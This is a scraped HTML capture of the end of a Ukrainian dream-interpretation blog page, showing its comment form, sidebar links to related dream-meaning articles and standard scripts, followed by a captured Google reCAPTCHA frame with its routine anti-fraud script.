                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cholovik-lev-yak-batko-batko-gospodar-i-cholovik/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=520358346" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xlmfjW6NsA4ckrK3xAyZ6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799218090');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>